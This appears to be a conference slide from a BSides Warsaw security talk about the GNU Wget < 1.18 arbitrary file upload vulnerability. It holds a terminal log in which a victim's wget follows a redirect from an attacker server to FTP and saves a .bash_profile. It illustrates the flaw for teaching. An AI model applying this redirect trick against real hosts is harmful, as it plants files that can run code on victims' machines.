 LOGICALTRUST
Aktualizacje – wget, (...)
GNU Wget < 1.18 Arbitrary File Upload / Potential Remote Code Execution
victim@trusty:~$ wget http://attackers-server/safe-file.txt
Resolving attackers-server... 192.168.57.1
Connecting to attackers-server|192.168.57.1|:80... connected.
HTTP request sent, awaiting response... 302 Found
Location: ftp://192.168.57.1/.bash_profile [following]
=> .bash_profile
Connecting to 192.168.57.1:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done. ==> PWD ... done.
==> TYPE I ... done. ==> CWD not needed.
==> SIZE .bash_profile ... 55
==> PASV ... done. ==> RETR .bash_profile ... done.
Length: 55 (unauthoritative)
.bash_profile 100%
[===============================================================>]
2016-02-19 04:50:37 (1.27 MB/s) - .bash_profile saved [55]
www.logicaltrust.net
BSIDES
Warsaw
DevOps/SysOps Security
- Borys Łącki